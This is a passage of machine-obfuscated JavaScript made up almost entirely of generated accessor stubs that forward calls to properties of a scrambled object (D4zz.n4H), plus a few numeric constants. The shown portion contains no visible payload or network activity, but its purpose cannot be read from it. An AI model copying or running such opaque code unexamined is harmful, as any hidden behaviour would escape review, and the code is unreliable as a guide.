D4zz.n4H.F2==='function'?D4zz.n4H.F2.apply(D4zz.n4H,arguments):D4zz.n4H.F2;};O6HH.c8H=function (){return typeof D4zz.n4H.W4==='function'?D4zz.n4H.W4.apply(D4zz.n4H,arguments):D4zz.n4H.W4;};g6HH.a1H=function (){return typeof D4zz.n4H.W2==='function'?D4zz.n4H.W2.apply(D4zz.n4H,arguments):D4zz.n4H.W2;};g6HH.L1H=function (){return typeof D4zz.n4H.o1==='function'?D4zz.n4H.o1.apply(D4zz.n4H,arguments):D4zz.n4H.o1;};D4zz.R4H=function (){return typeof D4zz.n4H.M==='function'?D4zz.n4H.M.apply(D4zz.n4H,arguments):D4zz.n4H.M;};O6HH.G8H=function (){return typeof D4zz.n4H.V4==='function'?D4zz.n4H.V4.apply(D4zz.n4H,arguments):D4zz.n4H.V4;};D6HH.z3H=function (){return typeof D4zz.n4H.D2==='function'?D4zz.n4H.D2.apply(D4zz.n4H,arguments):D4zz.n4H.D2;};W6HH.N8b=99;O6HH.i8H=function (){return typeof D4zz.n4H.Q4==='function'?D4zz.n4H.Q4.apply(D4zz.n4H,arguments):D4zz.n4H.Q4;};O6HH.K0H=function (){return typeof D4zz.n4H.i4==='function'?D4zz.n4H.i4.apply(D4zz.n4H,arguments):D4zz.n4H.i4;};D6HH.e7H=function (){return typeof D4zz.n4H.J7==='function'?D4zz.n4H.J7.apply(D4zz.n4H,arguments):D4zz.n4H.J7;};D4zz.L2H=function (){return typeof D4zz.n4H.o4==='function'?D4zz.n4H.o4.apply(D4zz.n4H,arguments):D4zz.n4H.o4;};O6HH.y8H=function (){return typeof D4zz.n4H.q4==='function'?D4zz.n4H.q4.apply(D4zz.n4H,arguments):D4zz.n4H.q4;};g6HH.J9H=function (){return typeof D4zz.n4H.F2==='function'?D4zz.n4H.F2.apply(D4zz.n4H,arguments):D4zz.n4H.F2;};g6HH.P9H=function (){return typeof D4zz.n4H.Y2==='function'?D4zz.n4H.Y2.apply(D4zz.n4H,arguments):D4zz.n4H.Y2;};W6HH.Q1H=function (){return typeof D4zz.n4H.G1==='function'?D4zz.n4H.G1.apply(D4zz.n4H,arguments):D4zz.n4H.G1;};D6HH.u7H=function (){return typeof D4zz.n4H.H7==='function'?D4zz.n4H.H7.apply(D4zz.n4H,arguments):D4zz.n4H.H7;};D6HH.M3H=function (){return typeof D4zz.n4H.z7==='function'?D4zz.n4H.z7.apply(D4zz.n4H,arguments):D4zz.n4H.z7;};g6HH.h1H=function (){return typeof D4zz.n4H.S2==='function'?D4zz.n4H.S2.apply(D4zz.n4H,arguments):D4zz.n4H.S2;};g6HH.D9H=function (){return typeof D4zz.n4H.T2==='function'?D4zz.n4H.T2.apply(D4zz.n4H,arguments):D4zz.n4H.T2;};g6HH.k9H=function (){return typeof D4zz.n4H.L2==='function'?D4zz.n4H.L2.apply(D4zz.n4H,arguments):D4zz.n4H.L2;};D6HH.B7H=function (){return typeof D4zz.n4H.w7==='function'?D4zz.n4H.w7.apply(D4zz.n4H,arguments):D4zz.n4H.w7;};O6HH.Q8H=function (){return typeof D4zz.n4H.G7==='function'?D4zz.n4H.G7.apply(D4zz.n4H,arguments):D4zz.n4H.G7;};D4zz.b4H=function (){return typeof D4zz.n4H.r==='function'?D4zz.n4H.r.apply(D4zz.n4H,arguments):D4zz.n4H.r;};g6HH.E9H=function (){return typeof D4zz.n4H.s2==='function'?D4zz.n4H.s2.apply(D4zz.n4H,arguments):D4zz.n4H.s2;};D6HH.j3H=function (){return typeof D4zz.n4H.v7==='function'?D4zz.n4H.v7.apply(D4zz.n4H,arguments):D4zz.n4H.v7;};g6HH.l1H=function (){return typeof D4zz.n4H.e2==='function'?D4zz.n4H.e2.apply(D4zz.n4H,arguments):D4zz.n4H.e2;};O6HH.B0H=function (){return typeof D4zz.n4H.w4==='function'?D4zz.n4H.w4.apply(D4zz.n4H,arguments):D4zz.n4H.w4;};W6HH.u3d=5;O6HH.s7H=function (){return typeof D4zz.n4H.r7==='function'?D4zz.n4H.r7.apply(D4zz.n4H,arguments):D4zz.n4H.r7;};D6HH.B3H=function (){return typeof D4zz.n4H.p7==='function'?D4zz.n4H.p7.apply(D4zz.n4H,arguments):D4zz.n4H.p7;};O6HH.P0H=function (){return typeof D4zz.n4H.Y4==='function'?D4zz.n4H.Y4.apply(D4zz.n4H,arguments):D4zz.n4H.Y4;};g6HH.q1H=function (){return typeof D4zz.n4H.V2==='function'?D4zz.n4H.V2.apply(D4zz.n4H,arguments):D4zz.n4H.V2;};D6HH.I7H=function (){return typeof D4zz.n4H.K7==='function'?D4zz.n4H.K7.apply(D4zz.n4H,arguments):D4zz.n4H.K7;};O6HH.D0H=function (){return typeof D4zz.n4H.T4==='function'?D4zz.n4H.T4.apply(D4zz.n4H,arguments):D4zz.n4H.T4;};O6HH.t8H=function (){return typeof D4zz.n4H.C4==='function'?D4zz.n4H.C4.apply(D4zz.n4H,arguments):D4zz.n4H.C4;};D6HH.v3H=function (){return typeof D4zz.n4H.X7==='function'?D4zz.n4H.X7.apply(D4zz.n4H,arguments):D4zz.n4H.X7;};D6HH.d7H=function (){return typeof D4zz.n4H.g7==='function'?D4zz.n4H.g7.apply(D4zz.n4H,arguments):D4zz.n4H.g7;};D4zz.T4H=function (){return typeof D4zz.n4H.r==='function'?D4zz.n4H.r.apply(D4zz.n4H,arguments):D4zz.n4H.r;};O6HH.F0H=function (){return typeof D4zz.n4H.w4==='function'?D4zz.n4H.w4.apply(D4zz.n4H,arguments):D4zz.n4H.w4;};O6HH.A8H=function (){return typeof D4zz.n4H.c7==='function'?D4zz.n4H.c7.apply(D4zz.n4H,arguments):D4zz.n4H.c7;};D6HH.m7H=function (){return typeof D4zz.n4H.H7==='function'?D4zz.n4H.H7.apply(D4zz.n4H,arguments):D4zz.n4H.H7;};g6HH.D1H=function (){return typeof D4zz.n4H.x2==='function'?D4zz.n4H.x2.apply(D4zz.n4H,arguments):D4zz.n4H.x2;};O6HH.S8H=function (){return typeof D4zz.n4H.X4==='function'?D4zz.n4H.X4.apply(D4zz.n4H,arguments):D4zz.n4H.X4;};O6HH.J8H=function (){return typeof D4zz.n4H.D7==='function'?D4zz.n4H.D7.apply(D4zz.n4H,arguments):D4zz.n4H.D7;};O6HH.j8H=function (){return typeof D4zz.n4H.v4==='function'?D4zz.n4H.v4.apply(D4zz.n4H,arguments):D4zz.n4H.v4;};D6HH.A7H=function (){return typeof D4zz.n4H.g7==='function'?D4zz.n4H.g7.apply(D4zz.n4H,arguments):D4zz.n4H.g7;};D6HH.R7H=function (){return typeof D4zz.n4H.J7==='function'?D4zz.n4H.J7.apply(D4zz.n4H,arguments):D4zz.n4H.J7;};O6HH.L0H=function (){return typeof D4zz.n4H.U4==='function'?D4zz.n4H.U4.apply(D4zz.n4H,arguments):D4zz.n4H.U4;};g6HH.e1H=function (){return typeof D4zz.n4H.h2==='function'?D4zz.n4H.h2.apply(D4zz.n4H,arguments):D4zz.n4H.h2;};O6HH.l0H=function (){return typeof D4zz.n4H.s4==='function'?D4zz.n4H.s4.apply(D4zz.n4H,arguments):D4zz.n4H.s4;};g6HH.f1H=function (){return typeof D4zz.n4H.d2==='function'?D4zz.n4H.d2.apply(D4zz.n4H,arguments):D4zz.n4H.d2;};g6HH.U9H=function (){return typeof D4zz.n4H.P2==='function'?D4zz.n4H.P2.apply(D4zz.n4H,arguments):D4zz.n4H.P2;};W6HH.e8b=98;D4zz.N2H=function (){return typeof D4zz.n4H.I4==='function'?D4zz.n4H.I4.apply(D4zz.n4H,arguments):D4zz.n4H.I4;};D4zz.j0H=function (){return typeof D4zz.n4H.K4==='function'?D4zz.n4H.K4.apply(D4zz.n4H,arguments):D4zz.n4H.K4;};D4zz.H2H=function (){return typeof D4zz.n4H.W==='function'?D4zz.n4H.W.apply(D4zz.n4H,arguments):D4zz.n4H.W;};D6HH.f3H=function (){return typeof D4zz.n4H.d7==='function'?D4zz.n4H.d7.apply(D4zz.n4H,arguments):D4zz.n4H.d7;};g6HH.l9H=function (){return typeof D4zz.n4H.s2==='function'?D4zz.n4H.s2.apply(D4zz.n4H,arguments):D4zz.n4H.s2;};g6HH.u1H=function (){return typeof D4zz.n4H.E2==='function'?D4zz.n4H.E2.apply(D4zz.n4H,arguments):D4zz.n4H.E2;};D4zz.U2H=function (){return typeof D4zz.n4H.F==='function'?D4zz.n4H.F.apply(D4zz.n4H,arguments):D4zz.n4H.F;};g6HH.d9H=function (){return typeof D4zz.n4H.g2==='function'?D4zz.n4H.g2.apply(D4zz.n4H,arguments):D4zz.n4H.g2;};O6HH.i0H=function (){return typeof D4zz.n4H.k4==='function'?D4zz.n4H.k4.apply(D4zz.n4H,arguments):D4zz.n4H.k4;};D6HH.e3H=function (){return typeof D4zz.n4H.h7==='function'?D4zz.n4H.h7.apply(D4zz.n4H,arguments):D4zz.n4H.h7;};D6HH.t3H=function (){return typeof D4zz.n4H.C7==='function'?D4zz.n4H.C7.apply(D4zz.n4H,arguments):D4zz.n4H.C7;};D6HH.i7H=function (){return typeof D4zz.n4H.k7==='function'?D4zz.n4H.k7.apply(D4zz.n4H,arguments):D4zz.n4H.k7;};g6HH.q9H=function (){return typeof D4zz.n4H.M2==='function'?D4zz.n4H.M2.apply(D4zz.n4H,arguments):D4zz.n4H.M2;};O6HH.z8H=function (){return typeof D4zz.n4H.D7==='function'?D4zz.n4H.D7.apply(D4zz.n4H,arguments):D4zz.n4H.D7;};g6HH.t1H=function (){return typeof D4zz.n4H.C2==='function'?D4zz.n4H.C2.apply(D4zz.n4H,arguments):D4zz.n4H.C2;};D6HH.o7H=function (){return typeof D4zz.n4H.U7==='function'?D4zz.n4H.U7.apply(D4zz.n4H,arguments):D4zz.n4H.U7;};D6HH.D7H=function (){return typeof D4zz.n4H.T7==='function'?D4zz.n4H.T7.apply(D4zz.n4H,arguments):D4zz.n4H.T7;};g6HH.Y9H=function (){return typeof D4zz.n4H.L2==='function'?D4zz.n4H.L2.apply(D4zz.n4H,arguments):D4zz.n4H.L2;};D4zz.g2H=function (){return typeof D4zz.n4H.C==='function'?D4zz.n4H.C.apply(D4zz.n4H,arguments):D4zz.n4H.C;};D6HH.f7H=function (){return typeof D4zz.n4H.b7==='function'?D4zz.n4H.b7.apply(D4zz.n4H,arguments):D4zz.n4H.b7;};D4zz.m4H=function (){return typeof D4zz.n4H.k==='function'?D4zz.n4H.k.apply(D4zz.n4H,arguments):D4zz.n4H.k;};g6HH.u9H=function (){return typeof D4zz.n4H.H2==='function'?D4zz.n4H.H2.apply(D4zz.n4H,arguments):D4zz.n4H.H2;};W6HH.s5H=function (){return typeof D4zz.n4H.f9T==='function'?D4zz.n4H.f9T.apply(D4zz.n4H,arguments):D4zz.n4H.f9T;};D4zz.Q4H=function (){return typeof D4zz.n4H.T==='function'?D4zz.n4H.T.apply(D4zz.n4H,arguments):D4zz.n4H.T;};D6HH.V7H=function (){return typeof D4zz.n4H.n7==='function'?D4zz.n4H.n7.apply(D4zz.n4H,arguments):D4zz.n4H.n7;};D6HH.M7H=function (){return typeof D4zz.n4H.Y7==='function'?D4zz.n4H.Y7.apply(D4zz.n4H,arguments):D4zz.n4H.Y7;};W6HH.M3d=2;D4zz.y2H=function (){return typeof D4zz.n4H.Q==='function'?D4zz.n4H.Q.apply(D4zz.n4H,arguments):D4zz.n4H.Q;};D6HH.X3H=function (){return typeof D4zz.n4H.q7==='function'?D4zz.n4H.q7.apply(D4zz.n4H,arguments):D4zz.n4H.q7;};D6HH.Q3H=function (){return typeof D4zz.n4H.G2==='function'?D4zz.n4H.G2.apply(D4zz.n4H,arguments):D4zz.n4H.G2;};O6HH.T8H=function (){return typeof D4zz.n4H.N4==='function'?D4zz.n4H.N4.apply(D4zz.n4H,arguments):D4zz.n4H.N4;};O6HH.n8H=function (){return typeof D4zz.n4H.y4==='function'?D4zz.n4H.y4.apply(D4zz.n4H,arguments):D4zz.n4H.y4;};g6HH.z1H=function (){return typeof D4zz.n4H.D1==='function'?D4zz.n4H.D1.apply(D4zz.n4H,arguments):D4zz.n4H.D1;};O6HH.g0H=function (){return typeof D4zz.n4H.T4==='function'?D4zz.n4H.T4.apply(D4zz.n4H,arguments):D4zz.n4H.T4;};g6HH.G1H=function (){return typeof D4zz.n4H.V2==='function'?D4zz.n4H.V2.apply(D4zz.n4H,arguments):D4zz.n4H.V2;};g6HH.A1H=function (){return typeof D4zz.n4H.c1==='function'?D4zz.n4H.c1.apply(D4zz.n4H,arguments):D4zz.n4H.c1;};O6HH.O8H=function (){return typeof D4zz.n4H.C4==='function'?D4zz.n4H.C4.apply(D4zz.n4H,arguments):D4zz.n4H.C4;};function W6HH(){}O6HH.f8H=function (){return typeof D4zz.n4H.d4==='function'?D4zz.n4H.d4.apply(D4zz.n4H,arguments):D4zz.n4H.d4;};D4zz.x0H=function (){return typeof D4zz.n4H.P4==='function'?D4zz.n4H.P4.apply(D4zz.n4H,arguments):D4zz.n4H.P4;};D4zz.V4H=function (){return typeof D4zz.n4H.o==='function'?D4zz.n4H.o.apply(D4zz.n4H,arguments):D4zz.n4H.o;};D6HH.N3H=function (){return typeof D4zz.n4H.I2==='function'?D4zz.n4H.I2.apply(D4zz.n4H,arguments):D4zz.n4H.I2;};D6HH.a3H=function (){return typeof D4zz.n4H.W7==='function'?D4zz.n4H.W7.apply(D4zz.n4H,arguments):D4zz.n4H.W7;};D4zz.W4H=function (){return typeof D4zz.n4H.n==='function'?D4zz.n4H.n.apply(D4zz.n4H,arguments):D4zz.n4H.n;};D4zz.d4H=function (){return typeof D4zz.n4H.w==='function'?D4zz.n4H.w.apply(D4zz.n4H,arguments):D4zz.n4H.w;};D4zz.n2H=function (){return typeof D4zz.n4H.W==='function'?D4zz.n4H.W.apply(D4zz.n4H,arguments):D4zz.n4H.W;};D6HH.y3H=function (){return typeof D4zz.n4H.q7==='function'?D4zz.n4H.q7.apply(D4zz.n4H,arguments):D4zz.n4H.q7;};O6HH.Y8H=function (){return typeof D4zz.n4H.R4==='function'?D4zz.n4H.R4.apply(D4zz.n4H,arguments):D4zz.n4H.R4;};D4zz.I2H=function (){return typeof D4zz.n4H.U==='function'?D4zz.n4H.U.apply(D4zz.n4H,arguments):D4zz.n4H.U;};D6HH.s3H=function (){return typeof D4zz.n4H.j7==='function'?D4zz.n4H.j7.apply(D4zz.n4H,arguments):D4zz.n4H.j7;};D4zz.T2H=function (){return typeof D4zz.n4H.S==='function'?D4zz.n4H.S.apply(D4zz.n4H,arguments):D4zz.n4H.S;};g6HH.e9H=function (){return typeof D4zz.n4H.J2==='function'?D4zz.n4H.J2.apply(D4zz.n4H,arguments):D4zz.n4H.J2;};D6HH.w3H=function (){return typeof D4zz.n4H.I2==='function'?D4zz.n4H.I2.apply(D4zz.n4H,arguments):D4zz.n4H.I2;};g6HH.L9H=function (){return typeof D4zz.n4H.U2==='function'?D4zz.n4H.U2.apply(D4zz.n4H,arguments):D4zz.n4H.U2;};g6HH.c9H=function (){return typeof D4zz.n4H.A2==='function'?D4zz.n4H.A2.apply(D4zz.n4H,arguments):D4zz.n4H.A2;};D4zz.l2H=function (){return typeof D4zz.n4H.f==='function'?D4zz.n4H.f.apply(D4zz.n4H,arguments):D4zz.n4H.f;};W6HH.K1H=function (){return typeof D4zz.n4H.G1==='function'?D4zz.n4H.G1.apply(D4zz.n4H,arguments):D4zz.n4H.G1;};D6HH.h7H=function (){return typeof D4zz.n4H.n7==='function'?D4zz.n4H.n7.apply(D4zz.n4H,arguments):D4zz.n4H.n7;};g6HH.M1H=function (){return typeof D4zz.n4H.z2==='function'?D4zz.n4H.z2.apply(D4zz.n4H,arguments):D4zz.n4H.z2;};D6HH.A3H=function (){return typeof D4zz.n4H.c2==='function'?D4zz.n4H.c2.apply(D4zz.n4H,arguments):D4zz.n4H.c2;};D4zz.V2H=function (){return typeof D4zz.n4H.v==='function'?D4zz.n4H.v.apply(D4zz.n4H,arguments):D4zz.n4H.v;};g6HH.X9H=function (){return typeof D4zz.n4H.B2==='function'?D4zz.n4H.B2.apply(D4zz.n4H,arguments):D4zz.n4H.B2;};O6HH.V0H=function (){return typeof D4zz.n4H.n4==='function'?D4zz.n4H.n4.apply(D4zz.n4H,arguments):D4zz.n4H.n4;};D4zz.L4H=function (){return typeof D4zz.n4H.Y==='function'?D4zz.n4H.Y.apply(D4zz.n4H,arguments):D4zz.n4H.Y;};g6HH.w9H=function (){return typeof D4zz.n4H.f2==='function'?D4zz.n4H.f2.apply(D4zz.n4H,arguments):D4zz.n4H.f2;};D4zz.v2H=function (){return typeof D4zz.n4H.X==='function'?D4zz.n4H.X.apply(D4zz.n4H,arguments):D4zz.n4H.X;};D4zz.z2H=function (){return typeof D4zz.n4H.D4==='function'?D4zz.n4H.D4.apply(D4zz.n4H,arguments):D4zz.n4H.D4;};O6HH.Z8H=function (){return typeof D4zz.n4H.O4==='function'?D4zz.n4H.O4.apply(D4zz.n4H,arguments):D4zz.n4H.O4;};D6HH.G3H=function (){return typeof D4zz.n4H.V7==='function'?D4zz.n4H.V7.apply(D4zz.n4H,arguments):D4zz.n4H.V7;};D4zz.B2H=function (){return typeof D4zz.n4H.z==='function'?D4zz.n4H.z.apply(D4zz.n4H,arguments):D4zz.n4H.z;};D4zz.e4H=function (){return typeof D4zz.n4H.M==='function'?D4zz.n4H.M.apply(D4zz.n4H,arguments):D4zz.n4H.M;};O6HH.S0H=function (){return typeof D4zz.n4H.m4==='function'?D4zz.n4H.m4.apply(D4zz.n4H,arguments):D4zz.n4H.m4;};D4zz.K2H=function (){return typeof D4zz.n4H.G4==='function'?D4zz.n4H.G4.apply(D4zz.n4H,arguments):D4zz.n4H.G4;};D6HH.K7H=function (){return typeof D4zz.n4H.i7==='function'?D4zz.n4H.i7.apply(D4zz.n4H,arguments):D4zz.n4H.i7;};D6HH.E3H=function (){return typeof D4zz.n4H.e7==='function'?D4zz.n4H.e7.apply(D4zz.n4H,arguments):D4zz.n4H.e7;};g6HH.O9H=function (){return typeof D4zz.n4H.a2==='function'?D4zz.n4H.a2.apply(D4zz.n4H,arguments):D4zz.n4H.a2;};D6HH.E7H=function (){return typeof D4zz.n4H.s7==='function'?D4zz.n4H.s7.apply(D4zz.n4H,arguments):D4zz.n4H.s7;};g6HH.B1H=function (){return typeof D4zz.n4H.p2==='function'?D4zz.n4H.p2.apply(D4zz.n4H,arguments):D4zz.n4H.p2;};D6HH.d3H=function (){return typeof D4zz.n4H.c2==='function'?D4zz.n4H.c2.apply(D4zz.n4H,arguments):D4zz.n4H.c2;};O6HH.w8H=function (){return typeof D4zz.n4H.I7==='function'?D4zz.n4H.I7.apply(D4zz.n4H,arguments):D4zz.n4H.I7;};O6HH.f0H=function (){return typeof D4zz.n4H.b4==='function'?D4zz.n4H.b4.apply(D4zz.n4H,arguments):D4zz.n4H.b4;};D4zz.J4H=function (){return typeof D4zz.n4H.B==='function'?D4zz.n4H.B.apply(D4zz.n4H,arguments):D4zz.n4H.B;};O6HH.H8H=function (){return typeof D4zz.n4H.y4==='function'?D4zz.n4H.y4.apply(D4zz.n4H,arguments):D4zz.n4H.y4;};D6HH.D3H=function (){return typeof D4zz.n4H.x7==='function'?D4zz.n4H.x7.apply(D4zz.n4H,arguments):D4zz.n4H.x7;};D4zz.k4H=function (){return typeof D4zz.n4H.D==='function'?D4zz.n4H.D.apply(D4zz.n4H,arguments):D4zz.n4H.D;};O6HH.R8H=function (){return typeof D4zz.n4H.h4==='function'?D4zz.n4H.h4.apply(D4zz.n4H,arguments):D4zz.n4H.h4;};g6HH.W9H=function (){return typeof D4zz.n4H.t2==='function'?D4zz.n4H.t2.apply(D4zz.n4H,arguments):D4zz.n4H.t2;};D6HH.U3H=function (){return typeof D4zz.n4H.Z7==='function'?D4zz.n4H.Z7.apply(D4zz.n4H,arguments):D4zz.n4H.Z7;};g6HH.X1H=function (){return typeof D4zz.n4H.q2==='function'?D4zz.n4H.q2.apply(D4zz.n4H,arguments):D4zz.n4H.q2;};D6HH.U7H=function (){return typeof D4zz.n4H.P7==='function'?D4zz.n4H.P7.apply(D4zz.n4H,arguments):D4zz.n4H.P7;};g6HH.m9H=function (){return typeof D4zz.n4H.H2==='function'?D4zz.n4H.H2.apply(D4zz.n4H,arguments):D4zz.n4H.H2;};g6HH.g1H=function (){return typeof D4zz.n4H.x2==='function'?D4zz.n4H.x2.apply(D4zz.n4H,arguments):D4zz.n4H.x2;};g6HH.i9H=function (){return typeof D4zz.n4H.k2==='function'?D4zz.n4H.k2.apply(D4zz.n4H,arguments):D4zz.n4H.k2;};O6HH.Q0H=function (){return typeof D4zz.n4H.i4==='function'?D4zz.n4H.i4.apply(D4zz.n4H,arguments):D4zz.n4H.i4;};D6HH.Z3H=function (){return typeof D4zz.n4H.O7==='function'?D4zz.n4H.O7.apply(D4zz.n4H,arguments):D4zz.n4H.O7;};D6HH.C7H=function (){return typeof D4zz.n4H.b7==='function'?D4zz.n4H.b7.apply(D4zz.n4H,arguments):D4zz.n4H.b7;};D4zz.O2H=function (){return typeof D4zz.n4H.h==='function'?D4zz.n4H.h.apply(D4zz.n4H,arguments):D4zz.n4H.h;};g6HH.I9H=function (){return typeof D4zz.n4H.K2==='function'?D4zz.n4H.K2.apply(D4zz.n4H,arguments):D4zz.n4H.K2;};D4zz.v4H=function (){return typeof D4zz.n4H.u==='function'?D4zz.n4H.u.apply(D4zz.n4H,arguments):D4zz.n4H.u;};O6HH.b0H=function (){return typeof D4zz.n4H.u4==='function'?D4zz.n4H.u4.apply(D4zz.n4H,arguments):D4zz.n4H.u4;};D6HH.n3H=function (){return typeof D4zz.n4H.y7==='function'?D4zz.n4H.y7.apply(D4zz.n4H,arguments):D4zz.n4H.y7;};O6HH.L8H=function (){return typeof D4zz.n4H.o7==='function'?D4zz.n4H.o7.apply(D4zz.n4H,arguments):D4zz.n4H.o7;};D4zz.b2H=function (){return typeof D4zz.n4H.S==='function'?D4zz.n4H.S.apply(D4zz.n4H,arguments):D4zz.n4H.S;};W6HH.m9b=142;O6HH.t0H=function (){return typeof D4zz.n4H.a4==='function'?D4zz.n4H.a4.apply(D4zz.n4H,arguments):D4zz.n4H.a4;};g6HH.n9H=function (){return typeof D4zz.n4H.l2==='function'?D4zz.n4H.l2.apply(D4zz.n4H,arguments):D4zz.n4H.l2;};D6HH.F7H=function (){return typeof D4zz.n4H.w7==='function'?D4zz.n4H.w7.apply(D4zz.n4H,arguments):D4zz.n4H.w7;};O6HH.n0H=function (){return typeof D4zz.n4H.l4==='function'?D4zz.n4H.l4.apply(D4zz.n4H,arguments):D4zz.n4H.l4;};O6HH.B8H=function (){return typeof D4zz.n4H.p4==='function'?D4zz.n4H.p4.apply(D4zz.n4H,arguments):D4zz.n4H.p4;};D4zz.i2H=function (){return typeof D4zz.n4H.V==='function'?D4zz.n4H.V.apply(D4zz.n4H,arguments):D4zz.n4H.V;};D4zz.a2H=function (){return typeof D4zz.n4H.m==='function'?D4zz.n4H.m.apply(D4zz.n4H,arguments):D4zz.n4H.m;};O6HH.T0H=function (){return typeof D4zz.n4H.u4==='function'?D4zz.n4H.u4.apply(D4zz.n4H,arguments):D4zz.n4H.u4;};D4zz.h4H=function (){return typeof D4zz.n4H.o==='function'?D4zz.n4H.o.apply(D4zz.n4H,arguments):D4zz.n4H.o;};O6HH.q8H=function (){return typeof D4zz.n4H.V4==='function'?D4zz.n4H.V4.apply(D4zz.n4H,arguments):D4zz.n4H.V4;};D6HH.P3H=function (){return typeof D4zz.n4H.z7==='function'?D4zz.n4H.z7.apply(D4zz.n4H,arguments):D4zz.n4H.z7;};D4zz.e2H=function (){return typeof D4zz.n4H.p==='function'?D4zz.n4H.p.apply(D4zz.n4H,arguments):D4zz.n4H.p;};O6HH.e8H=function (){return typeof D4zz.n4H.h4==='function'?D4zz.n4H.h4.apply(D4zz.n4H,arguments):D4zz.n4H.h4;};D6HH.w7H=function (){return typeof D4zz.n4H.f7==='function'?D4zz.n4H.f7.apply(D4zz.n4H,arguments):D4zz.n4H.f7;};D6HH.R3H=function (){return typeof D4zz.n4H.h7==='function'?D4zz.n4H.h7.apply(D4zz.n4H,arguments):D4zz.n4H.h7;};g6HH.o9H=function (){return typeof D4zz.n4H.U2==='function'?D4zz.n4H.U2.apply(D4zz.n4H,arguments):D4zz.n4H.U2;};O6HH.D8H=function (){return typeof D4zz.n4H.x4==='function'?D4zz.n4H.x4.apply(D4zz.n4H,arguments):D4zz.n4H.x4;};D4zz.u4H=function (){return typeof D4zz.n4H.k==='function'?D4zz.n4H.k.apply(D4zz.n4H,arguments):D4zz.n4H.k;};D6HH.u3H=function (){return typeof D4zz.n4H.E7==='function'?D4zz.n4H.E7.apply(D4zz.n4H,arguments):D4zz.n4H.E7;};D6HH.q7H=function (){return typeof D4zz.n4H.M7==='function'?D4zz.n4H.M7.apply(D4zz.n4H,arguments):D4zz.n4H.M7;};W6HH.S2b=201;O6HH.o0H=function (){return typeof D4zz.n4H.U4==='function'?D4zz.n4H.U4.apply(D4zz.n4H,arguments):D4zz.n4H.U4;};D4zz.i4H=function (){return typeof D4zz.n4H.I==='function'?D4zz.n4H.I.apply(D4zz.n4H,arguments):D4zz.n4H.I;};W6HH.s8b=63;D6HH.b7H=function (){return typeof D4zz.n4H.u7==='function'?D4zz.n4H.u7.apply(D4zz.n4H,arguments):D4zz.n4H.u7;};D6HH.W7H=function (){return typeof D4zz.n4H.t7==='function'?D4zz.n4H.t7.apply(D4zz.n4H,arguments):D4zz.n4H.t7;};D6HH.h3H=function (){return typeof D4zz.n4H.S7==='function'?D4zz.n4H.S7.apply(D4zz.n4H,arguments):D4zz.n4H.S7;};g6HH.h9H=function (){return typeof D4zz.n4H.n2==='function'?D4zz.n4H.n2.apply(D4zz.n4H,arguments):D4zz.n4H.n2;};D4zz.f4H=function (){return typeof D4zz.n4H.G==='function'?D4zz.n4H.G.apply(D4zz.n4H,arguments):D4zz.n4H.G;};D4zz.X4H=function (){return typeof D4zz.n4H.A==='function'?D4zz.n4H.A.apply(D4zz.n4H,arguments):D4zz.n4H.A;};g6HH.E1H=function (){return typeof D4zz.n4H.e2==='function'?D4zz.n4H.e2.apply(D4zz.n4H,arguments):D4zz.n4H.e2;};D6HH.L7H=function (){return typeof D4zz.n4H.U7==='function'?D4zz.n4H.U7.apply(D4zz.n4H,arguments):D4zz.n4H.U7;};D4zz.N4H=function (){return typeof D4zz.n4H.J==='function'?D4zz.n4H.J.apply(D4zz.n4H,arguments):D4zz.n4H.J;};g6HH.d1H=function (){return typeof D4zz.n4H.c1==='function'?D4zz.n4H.c1.apply(D4zz.n4H,arguments):D4zz.n4H.c1;};W6HH.F3d=43;g6HH.C1H=function (){return typeof D4zz.n4H.d2==='function'?D4zz.n4H.d2.apply(D4zz.n4H,arguments):D4zz.n4H.d2;};O6HH.m8H=function (){return typeof D4zz.n4H.E4==='function'?D4zz.n4H.E4.apply(D4zz.n4H,arguments):D4zz.n4H.E4;};O6HH.k0H=function (){return typeof D4zz.n4H.L4==='function'?D4zz.n4H.L4.apply(D4zz.n4H,arguments):D4zz.n4H.L4;};W6HH.h3d=1;D4zz.s2H=function (){return typeof D4zz.n4H.H==='function'?D4zz.n4H.H.apply(D4zz.n4H,arguments):D4zz.n4H.H;};D6HH.N7H=function (){return typeof D4zz.n4H.f7==='function'?D4zz.n4H.f7.apply(D4zz.n4H,arguments):D4zz.n4H.f7;};O6HH.v0H=function (){return typeof D4zz.n4H.m4==='function'?D4zz.n4H.m4.apply(D4zz.n4H,arguments):D4zz.n4H.m4;};function g6HH(){}g6HH.n1H=function (){return typeof D4zz.n4H.y2==='function'?D4zz.n4H.y2.apply(D4zz.n4H,arguments):D4zz.n4H.y2;};O6HH.M8H=function (){return typeof D4zz.n4H.z4==='function'?D4zz.n4H.z4.apply(D4zz.n4H,arguments):D4zz.n4H.z4;};D6HH.r3H=function (){return typeof D4zz.n4H.j7==='function'?D4zz.n4H.j7.apply(D4zz.n4H,arguments):D4zz.n4H.j7;};g6HH.s1H=function (){return typeof D4zz.n4H.j2==='function'?D4zz.n4H.j2.apply(D4zz.n4H,arguments):D4zz.n4H.j2;};D4zz.J2H=function (){return typeof D4zz.n4H.D4==='function'?D4zz.n4H.D4.apply(D4zz.n4H,arguments):D4zz.n4H.D4;};D4zz.t4H=function (){return typeof D4zz.n4H.l==='function'?D4zz.n4H.l.apply(D4zz.n4H,arguments):D4zz.n4H.l;};g6HH.w1H=function (){return typeof D4zz.n4H.I1==='function'?D4zz.n4H.I1.apply(D4zz.n4H,arguments):D4zz.n4H.I1;};D4zz.X2H=function (){return typeof D4zz.n4H.Q==='function'?D4zz.n4H.Q.apply(D4zz.n4H,arguments):D4zz.n4H.Q;};g6HH.t9H=function (){return typeof D4zz.n4H.a2==='function'?D4zz.n4H.a2.apply(D4zz.n4H,arguments):D4zz.n4H.a2;};O6HH.E0H=function (){return typeof D4zz.n4H.s4==='function'?D4zz.n4H.s4.apply(D4zz.n4H,arguments):D4zz.n4H.s4;};D6HH.S7H=function (){return typeof D4zz.n4H.m7==='function'?D4zz.n4H.m7.apply(D4zz.n4H,arguments):D4zz.n4H.m7;};D6HH.Z7H=function (){return typeof D4zz.n4H.t7==='function'?D4zz.n4H.t7.apply(D4zz.n4H,arguments):D4zz.n4H.t7;};function D6HH(){}O6HH.o8H=function (){return typeof D4zz.n4H.o7==='function'?D4zz.n4H.o7.apply(D4zz.n4H,arguments):D4zz.n4H.o7;};D4zz.U0H=function (){return typeof D4zz.n4H.P4==='function'?D4zz.n4H.P4.apply(D4zz.n4H,arguments):D4zz.n4H.P4;};O6HH.w0H=function (){return typeof 